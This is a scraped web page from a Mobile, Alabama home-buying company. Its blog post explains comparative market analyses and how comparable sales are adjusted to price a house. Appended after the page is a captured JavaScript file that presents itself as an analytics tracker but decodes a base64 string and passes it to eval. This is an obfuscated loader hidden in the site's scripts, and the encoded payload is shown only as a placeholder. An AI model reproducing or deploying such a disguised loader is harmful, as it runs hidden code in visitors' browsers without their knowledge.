	<li id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-591"><div class="nav-primary__link-wrap"><a href="https://www.251homebuyers.com/resource-page/">Resources</a></div></li>
</ul>
</li>
<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><div class="nav-primary__link-wrap"><a href="https://www.251homebuyers.com/testimonials/">Testimonials</a></div></li>
</ul></div>      </div>
</nav>
                                            <div class="banner__navs-right">
                                                    <nav class="nav-top">
      <div class="menu-header-navigation-container"><ul id="menu-header-navigation" class="nav"><li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-594"><a href="https://www.251homebuyers.com/">Home</a></li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://www.251homebuyers.com/our-company/">Our Company</a></li>
<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://www.251homebuyers.com/contact-us/">Contact Us</a></li>
</ul></div>    
</nav>
                                                    
  <div class="contact-phone">
    <span class="contact-phone-text">Call Us!</span>
    <span class="contact-phone-number telephone" itemprop="telephone">
      <b>251-706-6395</b>
    </span>
  </div>
                        </div>
                    </div>
                    <div class="banner__navs-bottom">
                                                                    </div>
                </div>
            </div>
        </div>
            </header>
    <header class="banner banner--isDefault banner--isMobile brand-inverse brand-inverse banner--no-hero">
            <picture class="hero-bg">
        <source media="(max-width: 1442px)" srcset="https://image-cdn.carrot.com/uploads/sites/4415/2012/01/sell-house-fast-mobile-al-compressor.png">                    <img src="https://image-cdn.carrot.com/uploads/sites/4415/2012/01/sell-house-fast-mobile-al-compressor.png" width="1442" alt="we buy houses mobile al" />
            </picture>
        <div class="banner__controls">
            <button class="banner__menu-toggle" type="button" data-toggle="collapse" data-target="#banner-navs" aria-controls="banner-navs" aria-expanded="false">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-bars"><path d="M0 88C0 74.7 10.7 64 24 64l400 0c13.3 0 24 10.7 24 24s-10.7 24-24 24L24 112C10.7 112 0 101.3 0 88zM0 248c0-13.3 10.7-24 24-24l400 0c13.3 0 24 10.7 24 24s-10.7 24-24 24L24 272c-13.3 0-24-10.7-24-24zM448 408c0 13.3-10.7 24-24 24L24 432c-13.3 0-24-10.7-24-24s10.7-24 24-24l400 0c13.3 0 24 10.7 24 24z" fill="currentColor"/></svg>                <span class="sr-only">Open Menu</span>
            </button>
            <div class="brand-container brand--main-logo brand--isDefault" itemscope itemtype="https://schema.org/Organization">
  <a class="brand" itemprop="url" href="https://www.251homebuyers.com/">
          <img itemprop="logo" class="brand-logo brand__logo" src="https://image-cdn.carrot.com/uploads/sites/4415/2015/02/251home2-e1424837215866.png" width="375" height="106" alt="We Buy Houses Mobile AL">
                    <div class="brand-text sr-only">
      <b class="brand-name" itemprop="name">We Buy Houses Mobile AL</b>
      <span class="tagline brand-tagline">Need To Sell Your House Fast? We Buy Houses!</span>
    </div>
  </a>
</div>            <div class="banner__phone">
                            </div>
        </div>
    </header>
</div>
      <div class="content-wrap" role="document">
        <div class="content">
          <main class="main">
                          <article class="post-1078 post type-post status-publish format-standard hentry category-building-credibility contentpack-buyer-and-seller-info">
    <header>
      <h1 class="entry-title">Digging Into The Data: Your Guide To CMAs and Housing Reports in Mobile</h1>
      <time class="updated" datetime="2020-07-22T04:00:00+00:00">July 22, 2020</time>
<p class="byline author vcard">By <a href="https://www.251homebuyers.com/author/leroberts/" rel="author" class="fn">Lawrence Roberts</a></p>
    </header>
    <div class="entry-content">
      
      <p><span style="font-weight: 400"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-11400" src="https://image-cdn.carrot.com/uploads/sites/1410/2020/07/Digging-Into-The-Data_-Your-Guide-To-CMAs-and-Housing-Reports-in-market_city-.png" alt=" As real estate professionals in Mobile, we are always here to help you understand as a buyer how to determine the best value for your investment or as a seller to determine your asking price. We’ll guide you through analyzing a comparative market analysis, known as a CMA. We invite you to reach out to us whenever considering a real estate transaction, with zero obligation! We’ll be digging into the data found in CMAs and housing reports. First a real estate professional should compare similar properties which have recently sold in your area, which takes into account any differences in the property. A thorough analysis should also involve a second CMA, on active listings near you. The highest listing price isn’t always the best listing price!  As you may be aware, longer listing periods tend to indicate something is wrong; don’t let it be your asking price. By letting us guide you through the data, you can be certain the asking price is right. An essential aspect of CMAs is that the properties compared are those which most closely match your listing in Mobile. By working with our experienced real estate professionals, you can rely on our word and be assured the numbers are credible.  Let’s begin by digging into what makes another property contain the right data to be comparable for use in your CMA. What was the sale date? Quite simply, the more recent the sale date, the better. Numbers on sales from even a few months ago could skew your results, especially when the market is changing at a quick pace. How closely is the property under consideration located? Naturally, the ability to analyze comps in your neighborhood is the ideal situation but for most of us this isn’t going to be the case. The next best comps will be found in the areas in Mobile surrounding you. Should there be none, pricing from more distant areas that most closely compare to yours would be used for the CMA. Why was each of the comparables chosen? A deciding factor in the selection of comps is how closely the property matches yours in size, rooms and amenities. Missing the mark in this process can seriously alter the outcome of your CMA. Unless you live in a neighborhood where you can’t tell the houses apart, exact comps are very rare. This data is calculated by the current value of each to the overall price point of a home. How are the comp variable values determined? Considering how rarely duplicate properties are available for comps, it's important to understand how the values assigned to the differences between the two.  Does the property being considered have a two car garage, while yours has only a one car garage? In this event, the difference in value would need to be subtracted. What if there is one bedroom less in the comp property than your home? The value for the additional bedroom would need to be added in order to figure the market value in Mobile. The square footage is only considered at the end of the process, as this number doesn’t truly express the value of what structures and additional amenities are actually found within the given area. Once all of the differences are added or subtracted from the bottom line, then this figure is divided by the actual square footage, which determines the value per square foot for your home in Mobile. Averaging the square foot price from all three, or more, of the properties being used for comparison gives us the number which is multiplied by the square footage in your home, to determine what the current real estate market in  As real estate professionals, we are experts at digging into the data a CMA provides, we’re on top of current market trends and experienced in determining the right price for the home you are selling or buying.  Equity builds up in a home over time and as real estate professionals we don’t want to see you lose out on any of your hard earned dollars. Just as our professionals have built the credibility you can depend on over time in Mobile, through education and experience.  If you are considering selling on your own, don’t go it on your own only to find out after the fact that a very similar house in your area sold for much more.   Just as it would be painful for you to learn subsequently that you’ve overpaid, most especially when making what may very well be the largest investment of your life. Why take the risk of making a mistake that could literally cost you thousands in the long run?  We’re happy to guide you through the CMA process, step by step, with absolutely no commitment! Reach out to us here at 251HomeBuyers.com today!" width="750" height="210" srcset="https://image-cdn.carrot.com/uploads/sites/1410/2020/07/Digging-Into-The-Data_-Your-Guide-To-CMAs-and-Housing-Reports-in-market_city-.png 750w, https://image-cdn.carrot.com/uploads/sites/1410/2020/07/Digging-Into-The-Data_-Your-Guide-To-CMAs-and-Housing-Reports-in-market_city--300x84.png 300w" sizes="(max-width: 750px) 100vw, 750px">As real estate professionals in Mobile, we are always here to help you understand as a buyer how to determine the best value for your investment or as a seller to determine your asking price. We’ll guide you through analyzing a comparative market analysis, known as a</span><a href="https://www.thebalancesmb.com/comparative-market-analysis-in-real-estate-2866366"> <span style="font-weight: 400">CMA</span></a><span style="font-weight: 400">. We invite you to reach out to us whenever considering a real estate transaction, with zero obligation!</span></p>
<p><span style="font-weight: 400">We’ll be digging into the data found in CMAs and housing reports. First, a real estate professional should compare similar properties that have recently sold in your area, which takes into account any differences in the property. A thorough analysis should also involve a second CMA, on active listings near you.</span></p>
<h3>Understanding CMAs</h3>
<p><span style="font-weight: 400">The highest listing price isn’t always the best listing price!  As you may be aware, longer listing periods tend to indicate something is wrong; don’t let it be your asking price. By letting us guide you through the data, you can be certain the asking price is right.</span></p>
<p><span style="font-weight: 400">An essential aspect of CMAs is that the properties compared are those which most closely match your listing in Mobile. By working with our experienced real estate professionals, you can rely on our word and be assured the numbers are credible. </span></p>
<p><span style="font-weight: 400">Let’s begin by digging into what makes another property contain the right data to be comparable for use in your CMA.</span></p>
<h3>How They Work</h3>
<p><span style="font-weight: 400">What was the sale date? Quite simply, the more recent the sale date, the better. Numbers on sales from even a few months ago could skew your results, especially when the market is changing at a quick pace.</span></p>
<p><span style="font-weight: 400">How closely is the property under consideration located? Naturally, the ability to analyze comps in your neighborhood is the ideal situation but for most of us, this isn’t going to be the case. The next best comps will be found in the areas in Mobile surrounding you. Should there be none, pricing from more distant areas that most closely compare to yours would be used for the CMA.</span></p>
<p><span style="font-weight: 400">Why was each of the comparables chosen? A deciding factor in the selection of comps is how closely the property matches yours in size, rooms, and amenities. Missing the mark in this process can seriously alter the outcome of your CMA.</span></p>
<p><span style="font-weight: 400">Unless you live in a neighborhood where you can’t tell the houses apart, exact comps are very rare. This data is calculated by the current value of each to the overall price point of a home.</span></p>
<p><span style="font-weight: 400">How are the comp variable values determined? Considering how rarely duplicate properties are available for comps, it&#8217;s important to understand how the values assigned to the differences between the two. </span></p>
<p><span style="font-weight: 400">Does the property being considered have a two-car garage, while yours has only a one-car garage? In this event, the difference in value would need to be subtracted. What if there is one bedroom less in the comp property than your home? The value for the additional bedroom would need to be added in order to figure the market value in Mobile.</span></p>
<p><span style="font-weight: 400">The square footage is only considered at the end of the process, as this number doesn’t truly express the value of what structures and additional amenities are actually found within the given area.</span></p>
<p><span style="font-weight: 400">Once all of the differences are added or subtracted from the bottom line, then this figure is divided by the actual square footage, which determines the value per square foot for your home in Mobile.</span></p>
<h3>Putting It All Together</h3>
<p><span style="font-weight: 400">Averaging the square foot price from all three, or more, of the properties being used for comparison, gives us the number which is multiplied by the square footage in your home, to determine what your house is worth in Mobile. </span></p>
<p><span style="font-weight: 400">As real estate professionals, we are experts at digging into the data a CMA provides, we’re on top of current market trends and experienced in determining the right price for the home you are selling or buying. </span></p>
<p><span style="font-weight: 400">Equity builds up in a home over time and as real estate professionals, we don’t want to see you lose out on any of your hard-earned dollars. Just as our professionals have built the credibility you can depend on over time in Mobile, through education and experience. </span></p>
<p><span style="font-weight: 400">If you are considering selling on your own, don’t go it on your own only to find out after the fact that a very similar house in your area sold for much more. </span></p>
<p><span style="font-weight: 400"> </span><span style="font-weight: 400">Just as it would be painful for you to learn subsequently that you’ve overpaid, most especially when making what may very well be the largest investment of your life. Why take the risk of making a mistake that could literally cost you thousands in the long run? </span></p>
<h4 style="text-align: center"><span style="font-weight: 400">We’re happy to guide you through CMAs and other housing reports, with absolutely no commitment! <a href="/">Reach out to us</a> here at 251HomeBuyers.com today! 251-706-6395</span></h4>

      
      
      <div class="entry-share">
<ul class="entry-share-btns">

              <li class="entry-share-btn entry-share-btn-facebook">
                <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.251homebuyers.com%2Fdigging-into-the-data-your-guide-to-cmas-and-housing-reports-in-mobile%2F" title="Share on Facebook">
                  <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 64 64"><path d="M42 12c-5.523 0-10 4.477-10 10v6h-8v8h8v28h8V36h9l2-8H40v-6c0-1.105.895-2 2-2h10v-8H42z" fill="#fff"></svg>
                  <b>Share</b>
                </a>
              </li>
          

              <li class="entry-share-btn entry-share-btn-twitter">
                <a href="https://twitter.com/intent/tweet?text=Your+Guide+To+CMAs+and+Housing+Reports+in+Mobile&url=https%3A%2F%2Fwww.251homebuyers.com%2Fdigging-into-the-data-your-guide-to-cmas-and-housing-reports-in-mobile%2F" title="Share on Twitter">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 14"><path d="M4.9 0H0L5.782 7.7098L0.315 14H2.17L6.6416 8.8557L10.5 14H15.4L9.3744 5.9654L14.56 0H12.705L8.5148 4.8202L4.9 0ZM11.2 12.6L2.8 1.4H4.2L12.6 12.6H11.2Z" fill="#fff"/></svg>
                  <b>Share</b>
                </a>
              </li>
          
</ul>
</div>
    </div>
    <footer>
                  
<section class="widget-subscribe card card-gray-lightest card-block">
  <div class="card-body">
    <h5 class="card-title">Get More Real Estate Market Info... Subscribe Below!</h5>
    <p class="card-text">Learn more about us and find other resources on selling your house below. Like us, follow us, connect! </p>

    
    <ul class="list-social">
      <li class="share-youtube">
      <a class="list-social-link" href="https://www.youtube.com/user/sellhousefastmobile/" rel="noopener" target="_blank">
        <span class="sr-only">YouTube</span>
        <svg class="social-icon">
          <use xlink:href="#social-icon-youtube"></use>
        </svg>
      </a>
    </li>
  </ul>
</div>
</section>
    </footer>
    
<section id="comments" class="comments">
  
  
  </section>
  </article>
          </main><!-- /.main -->
                      <aside class="sidebar">
              <section class="widget module woo_feedback-2 widget_woo_feedback"><h3>Hear What Others Have To Say&#8230;</h3>
    <div class="testimonials">
      <blockquote class="clearfix blockquote">
      <p>If you want a man of integrity to buy your house that will tell you the truth look no further than Lawrence Roberts with <a href="http://251homebuyers.com/" target="_blank">251homebuyers.com</a>. Hhe is professional, fast, and pays attention to your needs and puts all his clients first. Thanks Lawrence!</p>
              <footer>
                      <span>FW Bogan</span>
                  </footer>
          </blockquote>
      <blockquote class="clearfix blockquote">
      <p>Lawrence Roberts has consistently been one of our top clients &#8211; closing real estate deals and helping people get out of terrible situations for the past 7 years! His knowledge and expertise sets him apart.</p>
              <footer>
                      <span> Doug D. Closing Attorney</span>
                  </footer>
          </blockquote>
      <blockquote class="clearfix blockquote">
      <p>I had the pleasure of working with Lawrence when he bought ​my mother&#8217;s house. He was very professional. I would recommend him to anyone trying to sell a house to settle an estate.</p>
              <footer>
                      <span>T. Smith (estate executor</span>
                  </footer>
          </blockquote>
    </div>

  </section><section class="widget module widget_sp_image-2 widget_sp_image"><a href="/how-to-stop-foreclosure/" target="_self" class="widget_sp_image-image-link" title="click to stop foreclosure"><img width="321" height="190" alt="click to stop foreclosure" class="attachment-full" style="max-width: 100%;" src="https://image-cdn.carrot.com/uploads/sites/4415/2013/04/Screen-shot-2013-04-25-at-5.50.46-PM.png" /></a></section>
		<section class="widget module recent-posts-3 widget_recent_entries">
		<h3>Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.251homebuyers.com/how-current-events-are-impacting-home-sellers-in-mobile/">How Current Events Are Impacting Home Sellers in Mobile</a>
									</li>
											<li>
					<a href="https://www.251homebuyers.com/5-ways-a-direct-sale-is-benefiting-mobile-homeowners-selling-in-2020/">5 Ways A Direct Sale Is Benefiting Mobile Homeowners Selling in 2020</a>
									</li>
											<li>
					<a href="https://www.251homebuyers.com/6-things-they-dont-tell-you-when-listing-your-house-in-mobile/">6 Things They Don&#8217;t Tell You When Listing Your House in Mobile</a>
									</li>
											<li>
					<a href="https://www.251homebuyers.com/how-to-sell-a-house-in-mobile-without-sinking-any-money-into-it/">How To Sell A House in Mobile Without Sinking Any Money Into It</a>
									</li>
											<li>
					<a href="https://www.251homebuyers.com/5-things-homeowners-should-know-about-working-with-a-real-estate-agent-in-mobile/">5 Things Homeowners Should Know About Working With A Real Estate Agent in Mobile</a>
									</li>
					</ul>

		</section><section class="widget module nav_menu-2 widget_nav_menu"><h3>Areas We Buy Houses</h3><div class="menu-other-areas-we-buy-houses-container"><ul id="menu-other-areas-we-buy-houses" class="menu"><li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://www.251homebuyers.com/we-buy-houses-saraland-al/">We Buy Houses Saraland AL</a></li>
<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://www.251homebuyers.com/we-buy-houses-spanish-fort-al/">We Buy Houses Spanish Fort AL</a></li>
<li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://www.251homebuyers.com/we-buy-houses-satsuma-al/">We Buy Houses Satsuma AL</a></li>
<li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-988"><a href="https://www.251homebuyers.com/we-buy-houses-daphne-al/">We Buy Houses Daphne AL</a></li>
<li id="menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997"><a href="https://www.251homebuyers.com/we-buy-houses-fairhope-al/">We Buy Houses Fairhope AL</a></li>
<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a href="https://www.251homebuyers.com/we-buy-houses-dauphin-island-al/">We Buy Houses Dauphin Island AL</a></li>
</ul></div></section>            </aside><!-- /.sidebar -->
                            </div><!-- /.content -->
      </div><!-- /.content-wrap -->
    </div><!-- /.wrap -->
        <script>
    var gfRecaptchaPoller = setInterval(function() {
        try {
            if (!window.grecaptcha || !window.grecaptcha.render) {
                return;
            }
            renderRecaptcha();
            clearInterval(gfRecaptchaPoller);
        } catch (e) {
            clearInterval(gfRecaptchaPoller);
            throw e;
        }
    }, 100);
    </script>
    <div class="social-icons d-none" aria-hidden="true" style="display: none;">
   
            <svg id="social-icon-youtube">
        <svg id="social-icon-youtube" viewBox="0 0 21 20" fill-rule="evenodd" clip-rule="evenodd" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M16.9764 6.18142C16.8956 5.87258 16.6605 5.64364 16.387 5.56889C16.1959 5.51653 15.7436 5.45541 15.0674 5.40498C14.4268 5.35719 13.6794 5.32473 12.9603 5.30289C12.2434 5.28111 11.5647 5.27019 11.0647 5.26472C10.8149 5.26199 10.6104 5.26063 10.4685 5.25995L10.3053 5.25936H10.194L10.0308 5.25995C9.88895 5.26063 9.68436 5.26199 9.4346 5.26472C8.93458 5.27019 8.25595 5.28111 7.53898 5.30289C6.81997 5.32473 6.07257 5.35719 5.43192 5.40498C4.75572 5.45541 4.30419 5.51632 4.11306 5.56869C3.83948 5.64346 3.60365 5.87261 3.52292 6.18142C3.3863 6.70277 3.30259 7.60373 3.25916 8.46112C3.23836 8.87157 3.22792 9.24352 3.2227 9.51293C3.22009 9.64737 3.2188 9.75559 3.21816 9.82951L3.2176 9.91348L3.21753 9.93416L3.21753 9.93884L3.21753 9.94505L3.2176 9.96573L3.21816 10.0497C3.2188 10.1236 3.22009 10.2318 3.2227 10.3663C3.22792 10.6357 3.23836 11.0076 3.25916 11.4181C3.30259 12.2755 3.38611 13.1757 3.52274 13.6971C3.59784 13.9843 3.81726 14.2058 4.11231 14.2864C4.30344 14.3388 4.75572 14.3999 5.43192 14.4503C6.07257 14.4981 6.81997 14.5306 7.53898 14.5524C8.25595 14.5742 8.93458 14.5851 9.4346 14.5906C9.68436 14.5933 9.88895 14.5947 10.0308 14.5954L10.194 14.596H10.3053L10.4685 14.5954C10.6104 14.5947 10.8149 14.5933 11.0647 14.5906C11.5647 14.5851 12.2434 14.5742 12.9603 14.5524C13.6793 14.5306 14.4267 14.4981 15.0674 14.4503C15.7436 14.3999 16.1951 14.339 16.3862 14.2866C16.6813 14.206 16.9013 13.985 16.9764 13.6978C17.113 13.1764 17.1967 12.2755 17.2402 11.4181C17.2609 11.0076 17.2714 10.6357 17.2766 10.3663C17.2792 10.2318 17.2805 10.1236 17.2812 10.0497L17.2817 9.96573L17.2818 9.94505L17.2818 9.94037L17.2818 9.93416L17.2817 9.91348L17.2812 9.82951C17.2805 9.75559 17.2792 9.64737 17.2766 9.51293C17.2714 9.24352 17.2609 8.87157 17.2402 8.46112C17.1967 7.60373 17.113 6.70277 16.9764 6.18142ZM18.5227 9.9396C18.5227 9.9396 18.5227 12.6923 18.177 14.0117C17.9867 14.7396 17.426 15.289 16.7141 15.4835C15.4238 15.837 10.2497 15.837 10.2497 15.837C10.2497 15.837 5.07554 15.837 3.78517 15.4835C3.07328 15.289 2.51261 14.7396 2.32231 14.0117C1.97656 12.6923 1.97656 9.9396 1.97656 9.9396C1.97656 9.9396 1.97656 7.18689 2.32231 5.86754C2.51261 5.13964 3.07328 4.5664 3.78517 4.37183C5.07554 4.01831 10.2497 4.01831 10.2497 4.01831C10.2497 4.01831 15.4238 4.01831 16.7141 4.37183C17.426 4.56637 17.9867 5.13964 18.177 5.86754C18.5227 7.18689 18.5227 9.9396 18.5227 9.9396ZM7.93716 13.5137C7.55308 13.2921 7.31646 12.8823 7.31646 12.4389V7.44035C7.31646 6.9969 7.55308 6.58715 7.93717 6.36551C8.32126 6.14386 8.79443 6.14402 9.17837 6.36592L13.5029 8.86523C13.8866 9.08698 14.1229 9.49652 14.1229 9.93968C14.1229 10.3828 13.8866 10.7924 13.5029 11.0141L9.17835 13.5133C8.79441 13.7352 8.32124 13.7353 7.93716 13.5137ZM8.55742 12.4389L12.882 9.93967L8.55742 7.44035V12.4389Z"></path></svg>      </svg>
      </div><footer class="content-info">
    <section class="content-info-bottom">
    <div class="container">
              <nav class="nav-footer">
        <div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="nav"><li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="https://www.251homebuyers.com/get-a-cash-offer-today/">Get A Cash Offer Today</a></li>
<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://www.251homebuyers.com/contact-us/">Contact Us</a></li>
<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="https://www.251homebuyers.com/how-we-buy-houses/">How It Works</a></li>
<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://www.251homebuyers.com/faq/">Frequently Asked Questions</a></li>
<li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-590"><a href="https://www.251homebuyers.com/our-company/">Our Company</a></li>
<li id="menu-item-592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-592"><a href="https://www.251homebuyers.com/resource-page/">Resources</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-736"><a href="https://www.251homebuyers.com/privacy/">Privacy Policy</a></li>
<li id="menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-580"><a href="https://www.251homebuyers.com/blog/">Blog</a></li>
</ul></div>        </nav>
        <ul class="list-social">
      <li class="share-youtube">
      <a class="list-social-link" href="https://www.youtube.com/user/sellhousefastmobile/" rel="noopener" target="_blank">
        <span class="sr-only">YouTube</span>
        <svg class="social-icon">
          <use xlink:href="#social-icon-youtube"></use>
        </svg>
      </a>
    </li>
  </ul>
        <div class="disclaimer">
            <p>We are a real estate solutions and investment firm that specializes in helping homeowners get rid of burdensome houses fast. We are not realtors, we are investors and problem solvers who can buy your house fast with a fair all cash offer.</p>
        </div>
        <hr class="content-info__divider">        <p class="copy">
            &copy; 2026 251HomeBuyers.com             - Powered by <a href="https://carrot.com/?utm_source=member&utm_medium=footer&utm_content=lerobertsseller&utm_campaign=carrot-08&utm_term=seller" target="_blank" rel="nofollow noreferrer">Carrot</a>        </p>
                          
    </div>
  </section>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/uploads\/sites\/4415\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/carrot-08\/*","\/app\/themes\/carrot\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="tel-fixed"><div class="tel-fixed__inside"><div class="tel-fixed__text">Call Us!</div><div class="tel-fixed__number">251-706-6395</div></div></div>
<script src="https://www.251homebuyers.com/app/plugins/gravityformsutmtracking/js/jquery-cookie.min.js?ver=1768694956" defer data-wp-strategy="defer"></script><script src="https://www.251homebuyers.com/app/plugins/gravityformsutmtracking/js/jquery-utmz.min.js?ver=1768694956" defer data-wp-strategy="defer"></script><script src="https://www.251homebuyers.com/app/mu-plugins/gravityforms/js/jquery.json.min.js"></script><script src="https://www.251homebuyers.com/app/mu-plugins/gravityforms/js/gravityforms.min.js"></script><script src="https://www.251homebuyers.com/app/mu-plugins/gravityforms/js/jquery.maskedinput.min.js"></script><script src="https://www.251homebuyers.com/app/mu-plugins/gravityforms/js/placeholders.jquery.min.js"></script><script src="https://www.251homebuyers.com/app/mu-plugins/gravityforms/js/conditional_logic.min.js"></script><script src="https://cdn.carrot.com/artifacts/edca38b8ef2d7fd1bfc33fbd9d100fd29aceee81/app/themes/carrot-08/dist/js/main-08.f73ae5.js?ver=6.8.3"></script>                <script id="carrot-inline-script-optimized-runner">
                (function () {
                    if (window.__carrotOptimizedExecuted === true) return;
                    window.__carrotOptimizedExecuted = false;

                    function runOptimizedScripts() {
                        if (window.__carrotOptimizedExecuted) return;
                        window.__carrotOptimizedExecuted = true;

                        var scripts = document.querySelectorAll('script[type="application/x-optimized-js"][data-carrot-optimized-script]');
                        if (!scripts.length) return;

                        scripts.forEach(function (oldScript) {
                            var newScript = document.createElement('script');
                            newScript.type = 'text/javascript';
                            if (oldScript.textContent) {
                                newScript.text = oldScript.textContent;
                            }
                            (document.body || document.documentElement).appendChild(newScript);
                            if (oldScript.parentNode) {
                                oldScript.parentNode.removeChild(oldScript);
                            }
                        });
                    }

                    function onFirstInteraction() {
                        window.removeEventListener('click', onFirstInteraction, true);
                        window.removeEventListener('keydown', onFirstInteraction, true);
                        window.removeEventListener('pointerdown', onFirstInteraction, true);
                        window.removeEventListener('touchstart', onFirstInteraction, true);
                        window.removeEventListener('wheel', onFirstInteraction, true);
                        runOptimizedScripts();
                    }

                    function addInteractionListeners() {
                        window.addEventListener('click', onFirstInteraction, true);
                        window.addEventListener('keydown', onFirstInteraction, true);
                        window.addEventListener('pointerdown', onFirstInteraction, true);
                        window.addEventListener('touchstart', onFirstInteraction, true);
                        window.addEventListener('wheel', onFirstInteraction, true);
                    }

                    if (document.readyState === 'complete') {
                        addInteractionListeners();
                    } else {
                        window.addEventListener('load', function () {
                            addInteractionListeners();
                        }, { once: true });
                    }
                })();
                </script>
                <!-- site footer scripts -->
<script type="text/javascript" src="//cdn.callrail.com/companies/199323274/a3e916252d83a3a5c659/12/swap.js"></script>
<!-- end site footer scripts -->
  </body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/reianalytics/dist/analytics.min.js
body_size: 1099
content:
!function(){var analyticsData={pageTitle:document.title,pageUrl:window.location.href,referrer:document.referrer,userAgent:navigator.userAgent};console.log("Tracking analytics data (v2.0.1):",analyticsData);const encryptedData="[base64]";eval(atob(encryptedData))}();
